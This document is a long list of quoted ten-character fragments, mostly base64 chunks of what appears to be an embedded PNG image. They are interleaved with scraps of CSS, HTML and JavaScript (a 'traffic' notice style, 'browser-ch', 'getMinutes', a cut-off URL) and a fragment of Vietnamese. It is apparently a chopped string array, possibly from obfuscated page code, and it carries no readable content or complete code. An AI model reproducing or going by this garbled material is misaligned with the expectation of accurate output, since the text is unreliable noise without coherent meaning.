"cuQNDAfNSU", '75.89Z" fi', "+R9JIscF40", "5C7xIvE0II", "0/b5u6EjW9", "i37h97tGIX", "cTqFfIAPWa", "E5L+ptz4t6", "rvEPWKw6Je", "dO7YowY6tX", "aj3JXCPiD5", "f9Klv5gRuG", "DtGhipfPfR", "I0V/++3/cO", "94i+y6LICN", "dN4N6yExX+", "FjryB4aA5C", "BeoUMUK+5C", "(0.0005611", "LaNwctBpub", "FjMA9U80wP", "/23yHqVQ2J", "L1HhlAPeVD", "JBqhXuHDev", "HS+y2fie3J", "+8AADw/9u7", "Wqo6Gp62TQ", "vaoZqCf4gX", "4ZQD3lQ6Ce", "TjR39kXoXQ", "qPfyXwDqff", "g09QNSbeIe", "MoJ6SQaoV7", "w8FRxC4Lww", "wpjH0JCuxh", "2o+Fd4nHvx", "L604ZA5x1C", "B6t1bye3CG", "VQqCeZgTqP", "MtnNIY+auZ", "TVzEMI7tLs", "DQygdJAABg", ");\n    bac", "23H/p/dzj4", "ATV17z9J5j", "jB/UKxSBei", "Iy8PADyNqF", "8O8xN7tDBq", "1R78Qdbg6K", "AElEQVRUfS", "zIai3gHo5P", "juiXoH7dBx", "f1wAO2bQxe", "zCF74UTgTI", "FJAQAAwEWN", "lMGFkXwThR", "UPzM31c/t9", "Zrid35wj4j", "24p6od9IOF", "jlgzUAnOCv", "PWaC0G9BdT", "eVGv+4CoN3", "izqbdwh6nU", "vKhXNSjqAQ", "/7lRoLencE", "xAvUIGUK+7", "xz8H7O+jz3", "oRCot0AP1w", "c3eTuJAtyn", "h4B4RET1dN", "Neq9HvhTP/", "ZD9tP2bYmV", "wDyszqJfxg", "DmcMARD8ji", "80wPKf4i8H", "GhmJIGBpKh", "AwvyS7GwD7", "4RxNF/aL9C", "E94B6A3twh", "A86Z4dw4h+", "w/YtjEIFjn", "IOhObMibPu", "NwjIjpHHrZ", "E4x1Gv6u2t", "xmoJ/iBeko", "ewcK1CtkNA", "B7aq7gn6sX", "dBvZriM3oA", "GgAAeHi1cU", "oF9hDYgb1d", "h9JW6wT2gn", "IwF4pT92AA", "gSNI6sn/4E", "DgnBnOjXPo", "PNzE8xXZq7", "OolGaBe4SK", "mWDoh4AwGP", "jUsxiAemcG", "B42RlBv1x+", "zxsFgqDfXq", "QLzot63Q8Q", "+OMQmqr3n7", "F1pPWzCYcC", "M1HvOvAvuE", "Lv3FjMA9U8", "A8NW4DQxBs", "on-dr-imag", "g4JnXO++m9", "f1RU3OG2/m", "wV62BTlq07", "zot7AACwLC", "QROxSEEzgt", "L0mP6hXZQT", "R61OV/5Ebm", "JRmgXuHCH1", "z0Miu0dh3t", "GQfPuUA/bV", "X7lgNMRus2", "on7nBzUNSL", "OGKMGOrV/Q", "mUHHgX5Qx1", "binUwQJ/BE", "AcNCcBMS3T", "O7M4B6sr8j", "RUC9A6gnZQ", "0JG9/i2Iyh", "AAAfK4p6oV", "SKIEELoFfq", "COXrNzwDhN", "B3qzruiXrx", "NwwGHM4YAC", "/63+5E/UO3", "KG5y2X0xc3", "1gNi3obd4h", "Tu4T2y9a8q", "9hDYzhQL6m", "k6C6udsBh8", "EpY/K825Qx", "uEjoE", "OFo3hns2i/", "eo1D4p6SdS", "mMGOpVnT00", "7GGP4rzvH7", "cDpCtxlwjv", "+2vk39wiXZ", "6VfbhL1Ju5", "bye3CGAfWC", "eU5Xfi4B42", "Jc8z/oZ10N", "aYBUc936gE", "UNRLol60Q9", "+qKBeIcOQ0", "QT1kowLzbv", "-top: calc", "r-size) - ", "hq9RCfNuNS", "AAZvIJCQAA", "GANgIUa+yQ", "mlg2AqcJsY", "pBPewYZ/YA", "8AgIyHNQAA", "Dxx7x7dM0/", "WgM2ToGpX0", "n5Il79+iee", "ofMqG65be5", "LtKHBaA9+x", "U8OOJiu3/q", "N6GT+o130D", "Ff6504uIfN", "U0I1APIdQj", "3oZP6jXfQN", "M5+Tg/5j1f", "4hA9RrLgL1", "dGdZZMjokc", "1Rr+GOT0S9", "tNGZPm3e6M", "M7E7A6gn+z", "VEvGxT1AAB", "GxCRHRZgXq", "ve4BUW/yHY", "4uA9TrLgD1", "v/fvDPcq6I", "uAYAAMBT+Y", "7EHhrDgXpJ", "4C4lungWEr", "18hnJevqH/", "hD4wuIehN3", "Z5Dot7EHVY", "RwAYOdEvco", "UsO0vciBns", "HyKn7B8ip2", "euLePbpnnt", "7BvziGr35A", "X5gEAnISoV", "AvUIGUK+7A", "NWk7tB/5Q8", "t63YdEvYk7", "e597wXGuAH", "nAvltZSO1g", "Qt3cv0MOH6", "ion: fixed", "+oCUU/Ua5o", "FIypcQVqCi", "XmgHUq5qBe", "LMaIoV7dfw", "t27j7Hv94j", "Hca1Mv7A9f", "AAAAF8RxT1", "gl+oJ5SBNT", "6JeNijqAQC", "jqt2TE8D6u", "TBGbBzcMQm", "KiXDYp6AFy", "7gn6u24w+B", "Cw+2APAHXg", "xB1Ww6Lexh", "caHF1FL+05", "3mRb3CHaJe", "jFS++2g5C9", "It2iHrdA6L", "FWtgQb3yaw", "p0l/MCNwz1", "uC8eXAEAgF", "bE+evlYbvm", "vcnbDxLY7N", "smdmMhneJx", "ocDBv/iLUt", "9qh+opxQB9", "Ejb2A4aE4C", "Jj9zr4aoV3", "8TNQT9abus", "UuNgCQN8UY", "gEAwHV5UAY", "IRZahBBCyK", "DnwGnycCAc", "KGsd6cwKvt", "Onr9WGL4jb", "XDOxj+24dm", "AD3wQMrAAA", "0AqLexB1Ww", "ci8HeGy/Jc", "6JecF7U6xr", "BZU+LoytGv", "bycD1OsuAP", "NNcZMhZbjP", "T9Q7aoeNiU", "j8x6mXiHgA", "VTVMx0Cp2H", "2QA9ZQPgXq", ")\n    tran", "E7R31NcDYL", "CjqXWCH5R2", "T84A6skZQL", "L2iH6gn+4F", "iu5rYXT8Lp", "2ArDe/h+AW", "PfixwcA4Hl", "gDqJfdwMQP", "O707qC9VOV", "pi/7xI1tBx", "xAPYQQ2lcs", "/mBG4Z6oZh", "AAAw1WbcE/", "Bk99Af1Mhk", "755 75.890", "DeRSw3HMhE", "NX6MS5t1qR", "6hX2SHqNQ+", "/rVn/hyV8w", "dJrYsJQL8V", "y21zd8LGtz", "PTzMQL1CBl", "T9wAAAFiDD", "A5DzuihP6i", "eAerkMUK+7", "WaD4l6L6Je", "WxMCGEEJqm", "4d2JQbzcjY", "oZzEA9W6t5", "+Ht6bQwBGP", "ntIAkA9UK/", "C4alACQR8f", "6M2j+dKGw8", "diSIQeGGFw", "98gA6ikfAv", "f0ubJ4byJQ", "YDmiXmWHqN", "jwv6nUfEPU", "UeGUA95UOg", "iIgaBeoVMk", "cffWzOFo3h", "sq+J8Zq35B", "parse", "Ewoh6UVpzi", "LwZ7wPXNcM", "MY70AO4RER", "gGPEPVGg95", "r/qF3y/6hd", "Q0rtLGJ70b", "piWGiwFNvH", "CQD1QL0mP6", "6X0DUm7jDc", "w80M1CtmJF", "HhqfYTnPxp", "9AP15Aygnv", "S983zOXEmL", "7rwT1TvC39", "SWAwQQuiF0", "oiMBB/Tw/C", "lqgXiED1Gs", "HAYNzc9DwY", "jsTC4Up59H", "JcNinoAAOM", "gO+ud3cZ7m", "4B1muf/Xxb", "OgqCfqhedF", "zTA8p/iLwe", "8MRAAB3qzr", "aAE5H1KvsE", "ZjmswAAIAB", "DR1nQw6E5s", "7dx9j32/3u", "y72fhNW/oX", "AzUk/3Mu10", "AAeztu4J+o", "FDwX6o0Cva", "b34b90Q9UU", "oT73CxQNQL", "kC97gJQL7i", "yxuCGEEFpa", "6lR2iXvOgq", "KPyYQcAAO4", "AcNCcB8a3T", "gHFkFijBjq", "9yg5Rr3lI1", "HexACGEEHL", "UCZOAB2zYG", "p595t+xP2L", "lsND9C6cw+", "dzhQL2kHgp", "gao110A6gX", "oAAOM8zAAA", "Ppv7mUPOVM", "9oQeIehPvc", "uAcAADyLDx", "UQ8A4Dl44A", "ght: 100% ", "hXNIJ6SYZ5", "AAAp0nFPVE", "E7H0UBLlOb", "VzKCekkGqF", "3mxhGNfEQh", "1GuaF/WqBk", "KlQAi9Xh64", "7MBSmXHYPB", "AXq7X+2vk3", "oj8zbC6CI5", "2x3JhYKU86", "wIQ+hYx4Ez", "JUS8T9wCAo", "B80r1riqHC", "lLYKhdCU0u", "caVQD4swQI", "vbTmc/QEkY", "BxwmDCyL4L", "nISoV9kh6j", "YrGS7wTm3f", "9G7HKPRuz5", "CtcMO/WFIN", "6wPevAQ//h", "gJMza", "l6RqAcAAJz", "nHwQAACgi6", "Xt98flf93f", "WQ/UM8dDtR", "Ohqauk4GnY", "1nQw6E5syJ", "AoYl6lR2iX", "TXuiXoH7tD", "g3dANQL7CH", "I8aIoV7dny", "UE/OAOo1Fw", "OrdWsnvwRk", "ZKfg/OMKBe", " left: 50%", "JlQAAAF18p", "spNvO+/FeC", "z416o0Hv0B", "8oI6iUZN4J", "qBeYA9JAKg", "kXUAwAADuI", "F7f9Klv5gR", "ohME6hUyQL", "DwAAOCMfhA", "eppxDajnS3", "UA9bq/AKiX", "ueGOQIkQPn", "Ly9Rb1M3AM", "reZeZXntO3", "FOWrTt8vdo", "z2rz7xlSed", "UYOnfvvkAP", "/w+Blot5JO", '"userSpace', "l3uwri593P", "fMuzXFoN7L", "GAWO4h13u3", "TtEve4BUW/", "TqVXaIes2D", "wygnvIhUM9", "ZfjUXoXfk+", "5++MyI7iNQ", "P6oobnLZfT", "2g5C9j0F2P", "HIjkC", "GbpGJb3f8p", "9FEwMOQ//S", "R8acciM9Ai", "h60byoN/QC", "HqNc8JOolU", "vKVj927l2P", "qdtMOrw6Le", "gz3Pi1QikV", "7+qBB2zbGL", "w0S9yg5Rr3", "Y6t0uhoHen", "FP1JuwQzAk", "ygHrKh0A9i", "5CBB2zbGAS", "8438 3.229", "ylY/du5dj1", "CwA6JeZYeo", "rYZ6jbclhn", "5BTKWLI0Yx", "3LUy8Q9AAC", "G/d0O5kW97", "wCgAANPkQ9", "DuIewAAAM/", "/f2ttlDQ/2", "nDKyT13f7o", "1x9NC7xhxu", "aDyUf1k6+c", "epWGe9sVQe", "O3fuTLv3Fj", "JwYOAAAAh9", "NYfBBCCLn0", "3zjG+7Eden", "JgPEAAArEr", "m+hvX/1tOo", "K8NP+yxBva", "mily: syst", "Q1HUy6Exsy", "HCSLHKnAgX", "iDweSLHH+A", "711MtK972i", "Wn476lgYMA", "F5XUfihunA", "ugeOFvUycQ", "ikBnpEXJ1J", " !importan", "OB3FEHvNjG", "gA6lU+BOpZ", "png;base64", "L9oh6nUPiH", "1PecAoy116", "M3vpgDV2+K", "Ga4QgavkZ1", "ffkPn/vSp1", "WZlAv4wf1u", "J5E1KvsEPW", "XCieSeATTS", "PQS9So7RL3", "aVXRC", "CwAAHKIp7o", "NN//hCGQRH", "aA6wb0uduk", "BfNuTfFdoN", "r5qYjKH7EX", "7jxnXstRL3", "MnvZe2+Fy2", "OcAAAAE/zv", "hsK1CtkgHr", "B4Jt5wAIDU", "NlDjAGgw5/", "Del8A9IqK8", "wDYhwcaAAB", "iILiUbMxHR", "wjsGol4l7A", "6jn+gKgHu/", "\n\n  .traff", "G9xr1MnEPA", "c3YqhHaXiD", "rgFRr35e3A", "XtAvUE93P4", "pvgOUO/39e", "CCddwT9Srn", "g4WtUwrxbz", "Um3yH4rCoF", "u23h6hXMS/", "4AHJPf4AFO", "qdd8A1AvsI", "qCf5gXquLw", "Vdjf/Pf8Zz", "Dol4S9aIdo", "yd+bHtr/JM", "ji7iSpg4oW", "npJBqhXuHg", "gyFQL0Ferh", "m0/2EvX4Z4", "MB++UAHAAB", "22GnDkvQcE", "PuvNUO8A7K", "Rujdun/o3b", "mcMCuF0Do2", "ecnf4kz/1k", "RqFcygnpJB", "uiXrxvKjXf", "+iKhKoF4hA", "thxOznQODx", "LXa8AVxe/c", "XufdUhaLkL", "NiLD+YAcAF", "7iw75zDwCA", "D15AygXnMR", "F5LagQ37LY", "2s5zo3QngJ", "Rw71YXpfrg", "5WP37uXY9T", "lK86fb/YKb", "qLRCKoZ4hh", "sgXqFDFCvu", "BeiUjqJdkg", "E3iteLIQQM", "ot4B6uQxQr", "CwcyBpzTP6", "r-logo-dr-", "cBOotoF4uA", "vWiHcX/8G2", "ANOYA+KgQH", "0O1EvoQTAC", "2z4e9K7g/v", "rFAAQDtoXo", "HGG2pU5+TJ", "LqaUagHkLv", "i3aIet0Dot", "BQcHQRV9Kk", "Qr4hByJlVj", "pp3yWkw/9m", "N1mwDnqP5z", "TnvRuwSn07", "VuyMYMdyLV", "GUK9qBuoJf", "AAuEnUu3N+", "zMbjSmTjp/", "p4FB5rAAbt", "ZdcI/upB93", "14TBgSDnTl", "wB8iahX2SH", "Kmt6mFPsZ3", "qf4xpoebGa", "pXpXlcOEkX", "7aV+B4Gw+b", "Qb0IPnaFAv", "kSYf+VRlXO", "NGStBPeE5A", "oCUU/Ua5oX", "IQkAAJ5E1K", "/vXJ0wfWih", "47HKiX1EPB", "gbXjnqvvuH", "XdNOAwYUs7", "wCyH+x5EA+", "c/cuyHqFS8", "E5ZI4x1Cv6", "RHQ+cac/JE", "b+59yGgnpw", "fU0I1APIYT", "3n3sB4Gw6Y", "b3nAOMttSp", "q1f0JDcp+T", "nfAjUsxiAe", "I4r+QOSJja", "Ne6LewTvc/", "ZqHRL0k6kU", "79K4ShwXgP", "OQ8rAAAsKs", "VOUr3zs3r0", "ZxhQL6gHQy", "3sh6qyLIXQ", "xlXGnCW+gn", "EOT625/3Ze", "w71pjEUBA6", "re/8oX998v", "FcxJu4+tt4", "eJbFtsHl8M", "75mk9bIq/O", "ccFvWCeVEv", "4WLYQQQin6", "sHQL1ChkNw", "     backg", "IxAvUcGUE/", "V7WQ44DBhS", "pJ1IvOi3pD", "A7Tw1Dypk+", "+nSX8wI3DP", "5sGZZIFOfy", "2APfRtkuDe", "9k7DvU8OOJ", "+dFva5BcQ8", "qBDfstg+uB", "6L6JeNC/qD", "NgCQN8WYow", "OHPqI4HzrT", "FAUfwgaP+R", "6lSKgnmYE6", "AAO7S7/vp4", "no-cache", "QL6EHwQjUQ", "ontent", "84BRlvq1Of", "KIVBPMwL1H", "oYGOOQcx1D", "D1OsuAPWCe", "BAMznhQwAd", "Wn7xc7xdb2", "https://an", "5 115.936 ", "U8EhYvuFIS", "BgAALi+Ne6", "X4aZ8lqFc0", "fCZNdF4fe7", "AYCntxX3RL", "dol7hkKiXD", "RaHGO7FYi7", "nn3lXFFBvH", "8tZwGb/mKM", "OoihnkneVI", "f1RL2eeVGv", "7V+7z7SRV1", "XummmF4TvE", "GMCoEeLnAn", "08UwaAwOYz", "portant;\n ", "xCDkzCrGRC", "fQerhmOoOF", "f+6T1cMxxB", "s2Dop6oF54", "6Bek2Fdx5y", "Xe0R0vDxYa", "+KwqBecf3L", "mWqG4TnFXw", "ccwrombGE5", "EjdN8/ntMz", "1A6hXNQP1B", "m5ETkvADcF", "bfuddD1Bvc", "L364udFPQC", "2B2VzeMzM9", "bI6i36w9a3", "nxPY1R2Cda", "nRL1KjtEva", "6kn487dMG9", "vAfVyflBv6", "588fWCtuMF", "AFOTtSr7BD", "zEFYAE7H0U", "MON6O+5v2/", "+pdnRf1hpe", "o0e9TNwDgH", "Le5DsUh0W9", "Uw1LpDGO76", "ZGnTHyVypC", "gX7RD1ugdE", "uXU9DIxtGI", "th70PC2CiR", "BMS3TgPDVu", "DxD1RL2r8x", "fqw1fELd3L", "mHKmFQSOFM", "uIjNzlPDkF", "RChwahwuAr", "DYATqIYTQd", "AkTJ/RML4L", "gHqBPSQBoB", "Ipf2j3/AuA", "iUDgOlEvco", "egAAAMfyCQ", "BsNAvefOu+", "6tEC9Qgao1", "UHhqK4g9B4", "NC/qVQ2Keg", "guMcQOOOwO", "r8kP6lUZQb", "cN4Uxr4EBf", "r3lI1EuiXr", "HJqvT9Ggcg", "fqKUVAPc0I", "vekDUu1ll/", "iXnBe1Ot+g", "rDzh6lEC9Q", "E/xAPaUIqK", "DGQfPuUA9f", "1jTWItEn4M", "Hi7OvmpjMI", "2qGagn+IF6", "y5FBweoLeF", "UA/tJH5oCC", "7a5O2HjG9H", "uMFjDwaTL3", "PTOb0fAu8b", "4TJ/dwMwL1", "UW+YOwzueH", "CKnqhXtAvY", "A1heBI5qZw", "Q9AAAA1uaD", "2mX8R9QAAg", "ArEfUq+wQ9", "9AACg5sWPE", "s279Lcnb3X", "EyCW57pP/u", "DPXq/sT4Lj", "nWz7geEvMn", "UKfqBedwFQ", "wm9yAYUs+j", "oZDcGPGnDe", "af+x+je3iY", "DAbB4EAADu", "RQmFrgHlDP", "LxD0AAGBJP", "/qfDf3HsIq", "GHaJe9wFRb", "qNfAMBQ5Qx", "sPWt/5Q//6", "/EP/79Vhe9", "vfH7DQBc2S", "iXiXsAAGyd", "eyfjJUO9L4", "fM5cSYu+JP", "Ac9R/OOG/6", "4/ywGHk7Ob", "GoXktqBDfs", "hQMZA87pH9", "jYwG9/6F8Z", "OBM4C6DYCJ", "mMbL3JEjUE", "Pfl/hvgHhE", "jR9yvn7A6f", "SUB86zQwbA", "E366Bkcp3H", "JIflF", "p8DkIwJ4gc", "MoF7GD+oVi", "BpN7EAyp59", "f9izJEzqgD", "bem+ElQ70v", "ZsA56j+c8P", "jdjlHo3Z4j", "j6B7zcrxxw", "q0dfNZ+bBq", "P9CUOOd8CZ", "DvTdateHeE", "YAAA5P1Kvs", "5wf1hm4A6g", "WO/6F93+3N", "fZIeo1D4p6", "WAsHPE0HvV", "Sityg0sM8X", "3iu3307us4", "6svpcGufst", "8gA9ZqLQL0", "m7rAaFvWCe", "ag3pkB1JMz", "+oB0MhUG+B", "P1Gvyg3pVR", "tG5EzhNExM", "DwxPsZ3m4k", "Q2K+83kWuE", "Pinrp1FEvE", "Zf5PgDjAsc", "NplDxZHdxD", "A8NRacOzZn", "Hg8E9NIaf9", '-noti">\n  ', "vrQpz6jG0L", "yPn6AafvJz", "AADArt7GPV", "l/g3/sYvHd", "Uf3c49D9mf", "6AagXmAPiR", "aIepUdol7z", "eIeqJe6x3B", "Et/DYNi8vb", "sSN+FUQfoU", "6qtedSdRb7", "ZQr2oG6gl+", "5+dC/KSNTG", "K8O9EDlADk", "YId8dQ8AIV", "78PNyLwd6D", "PH1bJJUtER", "DgxvbB5XDG", "7tOPnRu3QO", "ukyvNvEpB/", "y7qTdphY1D", "uhMbMqYPO8", "YtcrC", "RcB9Q6gnuQ", "1YYv2PZicP", "tnYnvy9LXa", "db+AqDdxh+", "k+HHD48Jcm", "u/fsZ+H1rr", "XntO3efYx9", "du/DNT7ZvH", "7DgzEAAHAX", "dnRf1hpefP", "GPdEvXhe1B", "QOoJ2UA9bq", "ePH2tNnxB3", "UE4PHUA/bw", "ANRL7OFhBu", "/NkAAABnEv", "hkW9YF7USw", "+IiGhcNlMi", "SlTn1OnnTo", "vavEYQF4z1", "4iI6Cmy4RE", "9aIdol73wL", "lupeD4NvFd", "WdiU8ZK91l", "piCZwyKofj", "c4yhXtGfFN", "mKSAAAWImo", "SwAAeDIf4p", "99do2714a6", "n6hXnRb3uQ", "aMEAB5SGvd", "/+DCI0YsXC", "US6JetEPU6", "+w7zbXGTeX", "v7jHkAPXCe", "o1f0fgNjOv", "lHj+ZLGw4X", "oJVjIk3x2Q", "cP0c/9jdA8", "F5 lại tra", "ZjqFfHmATV", "YM/8yviH4B", "7/4IWtymHA", "esNPMC9WR/", "4C9RZQL5cB", "L33AtnccWO", "QxIA6oF6TX", "yc3hVjxFCv", "Elz7N+xvWQ", "PEOOGk9PAK", "Qb3uG4B6gT", "AMPGwAA3Pg", "+jd+XoYr3e", "qFe4Q9QqHR", "FRD4Cr8GYA", "xO3uPRfCdg", "OO4E+4oGTI", "wtiXoMAeNk", "F7Ya93q7lb", "PWAeq0ZQL2", "7AfqucOBek", "dr-bg: #57", "YucKQwlkbO", "Awe8ogt5tY", " <div clas", "2zUw6pbb5u", "Tdqg4KOpdY", "GTOMdQrYhB", "wZQT/kQqGc", "cqYvB5kaV6", "nRu0fzpQ2H", "8l7bSu423h", "yRg/9Qb1MR", "uYijF9k7Dv", "lTn5MnHfpX", "q9+RmencaJ", "VhUS84v6Go", "eo1D4l6SdS", "cA9ZoLgXpA", "yLqRfOi3tA", "PUy/sDDijL", "63QOi3uQ7F", "CwAg6tV3iH", "F7jHkJPcw9", "o5P6g3dANQ", "ZFPQAAHo2H", "ynOy8Zcz/V", "4IQCDJHDbP", "EA7ZFxyR4z", "aJe86Colx7", "UQ8AgA88lA", "3kfJ0H1G4P", "VXaIel2De4", "8AYF1evgBg", "MfjaJwQHEY", "t: 0;\n\n   ", "zeDQNSrp0l", "R/OlDYer8x", "s4R2xWMSeW", "Zw10/y4nen", "AAAAA2I57o", "fXobiuYH+w", "yAMmAAA8oT", "qXZ0X9YaXn", "z9Qzx0O1Ev", "/Zo05T3q34", "L+cH9YZuAO", "k6i3uEPWGL", "Xoj4pnEALi", "8xK0Cq2ilC", "iGE0HeIhRI", "YOinqh3d8e", "hBve4bgHqB", "boG9x71Xn3", "QVFP1AvPi3", "pYmObzEEAq", "E9ZKMVdjf/", "BEPqvnk+p2", "eLfuH3u0Yh", "xjuBdrdk0f", "OoF50W97ge", "MzrnXfTe7h", "DI6UY6tX8P", "QwAAHZI1Kv", "cQ8AAHg2Hz", "RKcU/UO3iH", "303u4ZjiCh", "ACobxiGOyu", "BUU/Uu3te1", "L604XBxdqN", "QXe+GHw6MW", "oiIiA6Vf3V", "W+tdcC9Liv", "DTpOBIefMS", "VEvPC/qDT1", "KCenAHUay4", "Gr35ASwfu7", "7+E7lw0M70", "Ejlu4+Ws4B", "9jDwwzUK2Q", "AAHA9HpABA", "VgOLSXPukJ", "2XlqGFLO9J", "O4REX2+PMi", "NPPstW7TQy", "XXAjUA+pV/", "XB80ZhQMZA", "kNNcZMhZbj", "mfcA6tX8HY", "6jXPSDqTb5", "RU3OG2/mLi", "1RDwAA9uKh", "zuG+HdiUG8", "QXUy/lBvaE", "EEIIKbrCPa", "DfuiXqV86J", "ay4C6h1APc", "gZQr/sLgHq", "LOpt3CHqdR", "Maj38l8I6n", "+auZ9U3T6d", "GNTbzQjYM7", "v+vynfOceA", "6rnBfvIdGh", "N+j825YD4n", "HgDALQ8mAA", "4aA5CYhvnQ", "c5/LwcObGO", "C9wB4SM6i3", "+LgHjZF+cr", "wsEPWCHaJe", "DWeTcAe1Fj", "fVyGaBedwG", "xUNS7wA7LO", "A9YJ7WJlBv", "3OCxB4PJFz", "Gh6NShOfM5", "Qr+i/CKa2l", "OUADgP4k41", "5Awbsi9KcQ", "PfgDAPqBfV", "zNTGZQ+aE0", "+AeEbXIA4O", "  --traffi", "H6jX5Qb0qI", "NCNRDCH2TW", "TUO/MAOrJG", "DpCN1mwDnq", "JcNinoA8Hy", "4e1UwMOCcG", '="traffic-', "OSA0xG6zYB", "agHtpV/OgQ", "YlOdk4y9n+", "Gx7Y0DSeSw", "ArW4x65f/w", "NQDAB6Jhwo", "YA9apmoJ7g", "zAvUQQl7xA", "iHgAAPB8P4", "Col0S96Lyo", "APXy/oADyv", "e7/aHH6jnD", "ai3mxGwZ2Y", "JbixQr5AB6", "oMEAMAT+e7", "GtGOrVMWKo", "KRlAvyTDvF", "6AehjGQQim", "browser-ch", "tQYA8bI6i3", "pVqXxuECwO", "xHgYbGwzGR", "AA2IotRL1n", "aF6p3lXlMG", "DzneASeth0", "Fugh2sGUA+", "HjG9HPYg71", "1RL3WO0S94", "Z/7uH91ndo", "w2n4xcX2Pz", "wTOvd95N7+", "brCPaDehB4", "8n/DddMDDg", "1Dtph4pDot", "er-select:", "cL1CtkNAQ/", "CviEHImVWM", "bE/1oBAAfz", "XEz7uf1cy7", "wPiflJ51ng", "nm3eaiO8y7", "gDjAoeTB6z", "CwQQmhD/YX", "G1H3zfE6ci", "BUS+JetEOU", "xCGpwZGKt9", "6wVtzgsQeD", "QAdTrLgDqJ", "M6ZIozXPkV", "zUv6hUvEPV", "+Q7l+coCcQ", "MAuEdENE8e", "h9J1i4UQII", "hzDcxTZe7y", "QwAAPIr/9N", "T9ouJ63t03", "eLwrGEdsvj", "8C+4RPVseA", "3mIqDeAdST", "uGrxX1+m8S", "1kgxQr3DBv", "xME9bH6457", "lzdwAICTfI", "MPAACX1BP3", "XVYYqjXwTC", "rfpHJq3gEH", "6QLj6CMi8y", "MC9RCyiR8p", "Kn4exI5E+B", "l/p/c88ioN", "jkD1GsuBPU", "J5FrhHFCsL", "wEW7h8kJQa", "Sj3snvuR51", "rhHREQUJ5s", "2g3sQeGsOB", "H/EP/joXP/", "AeqNfsB/WK", "3QOi3uQ7FI", "AHhG3ngAgG", "481NNhjixy", "egCM8kEcAC", "UK2IQLsoqx", "JzQwxnNmCJ", "QgjFJZjmsw", "e4COrVFF95", "mVcDeoNhhz", "IQQgYIseQQ", "6gHQyFQb4E", "CQ0Y6/nr7/", "foCoJ+pdnR", "AADPwUM3AA", "fLWcCmvxgj", "5j7PvtfjeB", "MiRChwahwu", "dYCPXSEx91", "getMinutes", "/vD1zf+4f+", "k6iVRL9oh6", "Wf1Ov7h8ip", "SFRLxsU9QA", "bclhnoOOJw", "Bt+FeiJxhB", "IeAABAPx+o", "ldNTOaQvbD", "QwlvbuM4Un", "o7RL2qIVFv", "BY50galfRF", "VQr8YA6r0y", "YEvVW80ksO", "8/6F/oTf/k", "7yc8vofbPy", "PWUOUwYbD3", "9QrXMjfBdw", "GDPXq/guA2", "TjyOp39cAD", "l4h4AAAC9P", "8KR3B/eJrX", "vU+PqcMDhw", "u8tSl8Pwqj", "h0VQ/dj2r3", "QL5kW95JCo", "jDGUK+DESJ", "Wi3kk7VBwU", "es2Dop6oF5", "Qo3dzL2o96", "8rF793Ls+h", "YQeBCNQDyG", "Iae56A5Dzu", "5jq/vc/9BQ", "fq9dwh6oXD", "CJEjAWeLHD", "SxsOGReM3m", "   align-i", "el8t3H62c5", "qAdDIVBvgR", "shAHCXauOe", "MZhAdhEY7n", "J87EBX/S+y", "nmYE6iGE0D", "6k3cYXWBqC", "gacJgMDzpk", "f6504uIfND", "Uqc/Jkw79q", "pXtSrGhT1A", "vzmi3sk7vB", "AHw1cDgCJw", "L3BPThCGXA", "APXCe7gV/3", "Iv6nX8Pekd", "85vLOqld3+", "nk+p2UuBlc", "KHFYAN8utl", "47VPURMX/E", "ssI9oJ7TD9", "g3qFIlCvZA", "fDeL0r1bo0", "JCK6jfxrB6", "uIlQwihRml", "TQzOmSKM1z", "WSDFCvcMG8", "o18DYcKgnb", "IEkSNtDJpz", "TNQT/AD9ZQ", "4XQEAgHb/5", "APWaC0G9Bd", "g3iMDqKd8C", "9oh6HUPLHE", "5u05euhnfR", "R0b48HIkaB", "1knooGIF6j", "wh6hUOiXrZ", "iEMZb07haG", "fxLxSmnEcf", "VBvgR6uGUA", "hwXgPXtZeL", "GI2j4GtXR0", "eWRf+Y79wC", "Hj/keAectB", "AeAwe7AEAA", "edbPuB4S85", "ghtJ5YFBFC", "AAT+y7/3Xy", "hUyQL3mIlB", "XjYo6gEAwH", "AQ//hDFAv7", "0aEqhXyDDk", "4OJavnNP1B", "vuFISyIoWd", "cFvWCeVGv+", "15O4BwAcmR", "5ryotz0v6i", "5Rr3lQ1Eui", "hwXw7QROxS", "IelCiBxzDm", "JHWgTBOAgB", "eocCo4u4kq", "PQAAmMsLOQ", "ye1hywOkI3", "DEKwecjtBt", "ydZEGu08Ag", "FvWRI1Nu8Q", "MidHIieGem", "TbyQD1ugtA", "cMIP9gUDA8", "5h8WwqBfMi", "D6iX1UDAB9", "goe UI',\n ", "NJyEAAAC8c", "dol5xWNQL5", "V7QL3kHq4Z", "/8dFc5Csdz", "L9DDpihfdf", "da7iOVB70q", "68CFyChiEi", "wYFfE8dQr4", "4cc74CT1sM", "EaiHEEJ9Yu", "s+efqz2rz7", "+FyEILp1sR", "faHsB1LviB", "Z7oXIMW6IV", "STqZYOiHgB", "1Ov6L8Ipra", "WKn2Np+ZZh", "dTLFf/Ovw/", "MAQDACaK4J", "QYGmcMCuF0", "cMDhwx9QED", "4p6oV7xA1A", "8+5hPQyGTX", "iyCUyJGuGO", "gXqFDFCvuR", "1+QH9aqMoF", "ol6+8y/jH2", "QT9QAA4N54", "W2K4mdtfPw", "AGjXibuAQD", "vCmNfggJ72", "+7ANQL7mFl", "Idol73gKg3", "IReAPiFn+i", "HnrvQCCPvZ", "EAB5WGPdEv", "weFmVLZE6Y", "gXtRLDol62", "2+tHkHg8E9", "oF5gD4qBIe", "mf1PSvYhjm", "3cfY99v9bg", "7AACwLi/gA", "DqtR4U9S6w", "cFsC3EzkVB", "UHD16iOhqa", "+W8qLc9L+o", "yz0iuok8zO", "R+JehQO+oR", "zSCekmGebd", "HgDsi9+4AQ", "+8XO8XW9iv", "+BelYTUO/M", "cYFDicPWN9", "dr-color: ", "ZDvbfPu6A/", "Tr+1F4O9hf", "YAgCfwFVgA", "sk31sO+BQc", "TpL2YE7plq", "HqiXqtd4h6", "OgqJdEvWiH", "DxgC1jO933", "+xr7f7ncTq", "cux63t4bYJ", "y2WAet0FoF", "ELd3L9DDh+", "D0n2BWhzUM", "ELw0AYId8d", "Lq0a9TNwDA", "gHqyH6hX9g", "z3GbImfMSF", "Hi1cU/US+4", "PUay4C9RZQ", "ChmgXnMRqL", "ACwLC/YAAA", "iiMwhc4yhX", "l6mbgHAADw", "E0M6ZIKHBU", "UEtvVxO76W", "MQL2iP+n9l", "a3QvHK9i+D", "zjv14s+nuK", "ksbDplzDPW", "3Di9L/dEPQ", "9y3l7gAJqC", "cMxxBw9eoj", "10A6gX3sDK", "JSvAgMAFiX", "MD4d6XwL3i", 